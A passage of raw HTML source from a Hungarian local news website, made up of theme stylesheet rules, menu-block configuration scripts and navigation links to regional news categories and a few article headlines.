.td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1519";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 